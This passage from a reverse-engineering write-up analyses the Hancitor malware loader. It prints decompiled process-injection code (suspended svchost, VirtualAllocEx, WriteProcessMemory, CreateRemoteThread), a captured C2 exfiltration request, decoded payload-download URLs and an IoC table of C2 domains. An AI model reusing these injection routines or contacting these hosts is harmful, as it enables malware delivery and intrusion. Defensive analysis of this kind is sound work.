



Then we enter send\_Data\_To\_C2 function, we see 3 API calls which are an indication of sending data to C2 server:

<u>HttpOpenRequestA</u>: Creates an HTTP POST request handle.

<u>HttpSendRequestA</u>: Sends the specified request or data to the HTTP server.

InternetReadFile: Reads data or commands from a handle opened by the HttpOpenRequest function.



Figure(14):

From PCAP of Malware-Traffic-Analysis.net. We ping the 1st C2 server (

hxxp://forkineler(.)com/8/forum.php) to get the IP 194.147.115.132 which will help us to get the C2 response. Open the PCAP file and search with ip.addr == 194.147.115.132 then follow then TCP stream. As we see POST and GET request and base64 encoded response. base64 encoded C2 response:

VZAEARZAEg40CkBVVU4XGw8IChUUDlQID1V0Sw1UGBMUBwEWQBI0DgpAVVV0FxsPCAoVFA5UCA9VTktUGBMUBw== . Then enter check\_C2\_response function: first it checks the 1st 4 chars IsUpperCase? if Not in upper case the check fails and return 0.

| 🖌 Wireshark - Follow TCP Stream (tcp.stream eq 27) - 2021-09-29-Hancitor-with-Cobalt-Strike-traffic.pcap                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| POST /8/forum.php HTTP/1.1<br>Accept: */*<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko<br>Host: forkineler.com<br>Content-Length: 164<br>Cache-Control: no-cache                                                                                                    |
| GUID=79780010648330128336&BUILD=2909_xplw&INF0=DESKTOP-71EBUL8 @<br>FORGOTMYHAIR\rosa.scott&EXT=FORGOTMYHAIR;forgotmyhair.info;&IP=173.166.146.112&TYPE=1&WIN=10.0(x64)HTTP/1.1 200 OK<br>Server: nginx/1.20.1<br>Date: Wed, 29 Sep 2021 15:38:52 GMT<br>Content-Type: text/html<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>X-Powered-By: PHP/5.4.45 |
| 58<br>VZAEARZAEg4OCkBVVU4XGw8IChUUDlQID1VOSw1UGBMUBwEWQBIODgpAVVVOFxsPCAoVFA5UCA9VTktUGBMUBw==<br>0 base64 encodded response XOR-ed with `z`                                                                                                    |

Figure(15):

If the check is valid then it decodes the base64 C2 response and XORs the result with the letter z using CyberChef.





As we see in the last figure the response command contains:

A specific action from `{'b','e','l','n','r'}`

- A colon (:) char
- A URL is used to download malicious content

| From Base64                 |                 | ⊘ ∥    | VZAEARZAEg40CkBVVU4XGw8IChUUDlQID1VOSwlUGBMUBwEWQBIODgpAVVV0FxsPCAovFA5UCA9VTI | ktUGBMUBw== |
|-----------------------------|-----------------|--------|--------------------------------------------------------------------------------|-------------|
| Alphabet<br>A-Za-z0-9+/=    |                 |        |                                                                                |             |
| Z Remove non-alphabet chars |                 |        | you can Delete these 4 bytes                                                   |             |
| XOR                         |                 | ⊘ ॥    |                                                                                |             |
| Key<br>Z                    |                 | UTF8 🕶 |                                                                                |             |
| Scheme                      | Null preserving |        |                                                                                | O           |
| Standard                    |                 |        | Output time: 2ms<br>length: 64<br>lines: 1                                     |             |
|                             |                 |        | /ê~{1:http://4maurpont.ru/41s.bin}{1:http://4maurpont.ru/41.bin}               |             |

Figure(17):

### Download content and inject

Explaining the set of actions the malware will do from {'b', 'e', 'l', 'n', 'r'}.



Figure(18):

### **b** action

The downloaded content will be injected into a new svchost.exe process using the APIs: VirtualAllocEx and WriteProcessMemory. First the malware downloads content, as in the download\_content function, from the malicious URL in the C2 response then inject it into a new svchost process.



Figure(19): action: download\_inject\_into\_New\_svchost function

Entering download\_content then entering decrypt\_decompress\_downloadedContent . We will see that it's trying to decrypt the downlaoded content by XOR-ing with its first 8 bytes then using RtlDecompressBuffer function to decompress. See doc then continue



Figure(20): decrypt\_decompress\_downloadedContent function

| 1  | <pre>intcdecl createSvchostProcess(HANDLE *a1, HANDLE *a2)</pre>                            |
|----|---------------------------------------------------------------------------------------------|
| 2  | {                                                                                           |
| 3  | CHAR Buffer[260]; // [esp+0h] [ebp-158h] BYREF                                              |
| 4  | <pre>struct _STARTUPINFOA StartupInfo; // [esp+104h] [ebp-54h] BYREF</pre>                  |
| 5  | <pre>struct _PROCESS_INFORMATION ProcessInformation; // [esp+148h] [ebp-10h] BYREF</pre>    |
| 6  |                                                                                             |
| 7  | <pre>w_memorySet(&amp;StartupInfo, 0, 68);</pre>                                            |
| 8  | <pre>StartupInfo.cb = 68;</pre>                                                             |
| 9  | GetEnvironmentVariableA("SystemRoot", Buffer, 0x104u);                                      |
| 10 | lstrcatA(Buffer, "\\System32\\svchost.exe");                                                |
| 11 | if ( !CreateProcessA(0, Buffer, 0, 0, 0, 0x424u, 0, 0, &StartupInfo, &ProcessInformation) ) |
| 12 | return 0;                                                                                   |
| 13 | <pre>*a1 = ProcessInformation.hProcess;</pre>                                               |
| 14 | <pre>*a2 = ProcessInformation.hThread;</pre>                                                |
| 15 | return 1;                                                                                   |
| 16 | }                                                                                           |
|    |                                                                                             |

Figure(21): using CreateProcessA to create a suspended svchost process

using VirtualAllocEx to allocate a buffer in the memory, then w\_HeapAlloc to allocate a heap buffer, and then WriteProcessMemory to write the payload from the heap to svchost allocated memory.

```
int v6; // [esp+0h] [ebp-18h]
   _DWORD *v7; // [esp+4h] [ebp-14h]
SIZE_T dwSize; // [esp+8h] [ebp-10h]
6 char *lpAddress; // [esp+Ch] [ebp-Ch]
    void *lpBuffer; // [esp+10h] [ebp-8h]
    char *1pBaseAddress; // [esp+14h] [ebp-4h]
   v7 = (_DWORD *)(*(_DWORD *)(a2 + 60) + a2);
  lpAddress = (char *)v7[13];
12 dwSize = v7[20];
13 lpBuffer = 0;
    lpBaseAddress = (char *)VirtualAllocEx(hProcess, lpAddress, dwSize, 0x3000u, 0x40u);
    if ( !lpBaseAddress )
      lpBaseAddress = (char *)VirtualAllocEx(hProcess, 0, dwSize, 0x3000u, 0x40u);
lpAddress = lpBaseAddress,
    if ( lpBaseAddress )
      lpBuffer = (void *)w_HeapAlloc(dwSize);
        if ( sub_10003A00(a2, a3, (int)lpBuffer, (int)lpAddress) )
            *(_DWORD *)a4 = lpAddress;
            *(_DWORD *)a5
                            <u>= &lpAdd</u>ress[v7[10]];
           if (WriteProcessMemory(hProcess, 1pBaseAddress, 1pBuffer, dwSize, 0))
                  1;
        }
     heapfree(lpBuffer);
    if ( lpBaseAddress && !v6 )
      VirtualFreeEx(hProcess, lpBaseAddress, 0, 0x8000u);
    return v6,
```

Figure(22): using CreateProcessA to create a suspended svchost process



Figure(23): the entryPoint of svchost is the entryPoint of injected malicious content

- b action in brief:
  - 1. Download the malicious content from the URL.

- 2. Decrypting and decompress the content.
- 3. create svchost in a suspended state.
- 4. Allocate a buffer in the memory for the malicous content.
- 5. Load the malicious content into the allocated buffer.
- 6. Make the entryPoint of the injected malicous content is the entryPoint of svchost.exe process
- 7. Then resume the process

### e action

The downloaded content will be injected into the current running process. Download then inject.

```
1 int __cdecl downlaod_inject_into_currently_running_process(LPCSTR lpszUrl, int a2)
2 {
3     int v3; // [esp+0h] [ebp-Ch]
4     _BYTE *lpMem; // [esp+4h] [ebp-8h]
5     SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF
6     
7     dwBytes = 5242880;
8     lpMem = w_HeapAlloc(0x500000u);
9     v3 = 0;
10     if ( download_content(lpszUrl, lpMem, 0x500000u, (int)&dwBytes, 1) )
1     {
2          inject_its_process(lpMem, dwBytes, 0, a2);
3          v3 = 1;
4     }
5     heapfree(lpMem);
6     return v3;
7 }
```

Figure(24): Download then inject into the currently running process

```
__cdecl get_import_table(int image_base)
const CHAR *lpModuleName; // [esp+14h] [ebp-18h]
FARPROC ProcAddress; // [esp+18h] [ebp-14h]
int *func_name_list; // [esp+1Ch] [ebp-10h]
FARPROC *func_add_list; // [esp+2dh] [ebp-Ch]
HMODULE hModule; // [esp+24h] [ebp-8h]
_DWORD *i; // [esp+28h] [ebp-4h]
for ( i = (_DWORD *)(*(_DWORD *)(*(_DWORD *)(image_base + 60) + image_base + 128) + image_base); i[3]; i += 5 )
   lpModuleName = (const CHAR *)(i[3] + image_base);
   hModule = GetModuleHandleA(lpModuleName);
   if ( !hModule )
     hModule = LoadLibraryA(lpModuleName);
   if ( !hModule )
   return 0;
func_add_list = (FARPROC *)(i[4] + image_base);
   func_name_list = (int *)(*i + image_base);
   func_name_list = (int *)(i[4] + image_base);
while ( *func_add_list )
        ProcAddress = GetProcAddress(hModule, (LPCSTR)(*func_name_list + image_base + 2));
       ProcAddress = GetProcAddress(hModule, (LPCSTR)(unsigned __int16)*func_name_list);
        *func_add_list = ProcAddress;
      ++func_add_list;
```

Figure(25): Loading the import table

- e action in brief:
  - 1. Download the malicious content from the URL.
  - 2. Decrypting and decompress the content.
  - 3. Allocate memory for the content in the current running process.
  - 4. Load import table
  - 5. Load the malicious content into the allocated buffer.
  - 6. launch the thread using two methods:
    - using CreateThread which resolves the entryPoint Or
    - using the returned entryPoint after writing the content in memory.

### i action

Downloads shellcode and inject it into the current process or into sychost.exe.

```
if ( inject_svchost )
  if ( !createSvchostProcess(&hProcess, v6) )
   return 0;
  lpBaseAddress = VirtualAllocEx(hProcess, 0, dwSize, 0x3000u, 0x40u);
  if ( lpBaseAddress )
    if ( WriteProcessMemory(hProcess, lpBaseAddress, lpBuffer, dwSize, 0) )
      hObject = CreateRemoteThread(hProcess, 0, 0, (LPTHREAD_START_ROUTINE)1pBaseAddress, 0, 0, &ThreadId);
        CloseHandle(hObject);
  lpParameter = VirtualAlloc(0, dwSize, 0x3000u, 0x40u);
  if ( lpParameter )
    w_memoryCopy(lpParameter, lpBuffer, dwSize);
    if ( !a4 )
    Thread = CreateThread(0, 0, sub_100039E0, lpParameter, 0, 0);
    if ( Thread )
    }
}
return 0;
```

Figure(26): How injecting and executing the shellcode using i action

- i action in brief:
  - 1. Download the shellcode from the URL.
  - 2. Decrypting and decompress the content which is shellcode.
  - 3. inject the shellcode by one methode:
    - Creating sychost.exe process then inject the process then resumes the process. Or
    - Inject into the current running process.

### n action

Does nothing, or it's used to ping the victim.

### r action

Drop an EXE or DLL in the Temp folder then inject into svchost.exe.



Figure(27): How injecting and executing the content using r action

- r action in brief:
  - 1. Download the the content from the URL.
  - 2. Decrypting and decompress the content.
  - 3. Gets the path of TEMP folder and create a file and its random name begins with **BN** in the path of TEMP folder.
  - 4. Execute the downloaded content which depends on if it's an EXE or DLL:
    - An EXE it will be executed normally.
    - a DLL executed by using rundll32.exe .

### Summary

Abnormal Entry point: DllEntryPoint is not the real entryPoint, but BNJAFSRSQIX is the EnryPoint.

**Gathering victim information**: Gathering info about the victim which gives choice for the malware to generate unique ID and downlaod which content.

**Configuration Extraction**: The key is encrypted in SHA1 and the embedded configuration encrypted in RC4. The malware uses **CryptoAPI** to do the decryption using the first 5 bytes of the SHA1 key.

**C2 server Communication**: The victim information will be sended to the C2 server. After decoding the base64 encoded with additional layer of single-byte XOR C2 response. The decoded C2 response has **Build ID** and **URLs** from which the malicous content is downloaded.

**Download content and inject**: From the decoded C2 response, the malware will decide which content will be downlaoded then injected then executed. If it's a malicious EXE, DLL, or shellcodes.

#### loCs

| No. | Description            | Hash and URLs                                 |
|-----|------------------------|-----------------------------------------------|
| 1   | The packed DLL (MD5 )  | 32799A01C72148AB003AF600F8EB40DC              |
| 2   | The unpacked DLL (MD5) | B7679D55FC9B5F3447FF743EEAAB7493              |
| 3   | C2 response server     | hxxp://4maurpont.ru/41s.bin (194.147.115.132) |
| 4   | C2 Server 1            | hxxp://forkineler(.)com/8/forum.php           |

| No. | Description | Hash and URLs                     |
|-----|-------------|-----------------------------------|
| 5   | C2 Server 2 | hxxp://yemodene(.)ru/8/forum.php  |
| 6   | C2 Server 3 | hxxp://fordecits(.)ru/8/forum.php |

### Article quote

سبحانك! ما أضيق الطريق عليّ ما لم تكن دليله! وما أوحشه عليّ مَن لم تكن أنيسه

### REF

- 1. https://cyber-anubis.github.io/malware%20analysis/hancitor/#the-b-command
- 2. https://www.Offset.net/reverse-engineering/malware-analysis/hancitor-analysing-the-main-loader/
- 3. <u>https://www.youtube.com/watch?</u> v=OQuRwpUTBpQ&list=PLGf\_j68jNtWG\_6ZwFN4kx7jfKTQXoG\_BN&index=9&t=2s&ab\_channel=O <u>ALabs</u>
- 4. https://www.binarydefense.com/analysis-of-hancitor-when-boring-begets-beacon/
- 5. <u>https://elis531989.medium.com/dissecting-and-automating-hancitors-config-extraction-1a6ed85d99b8</u>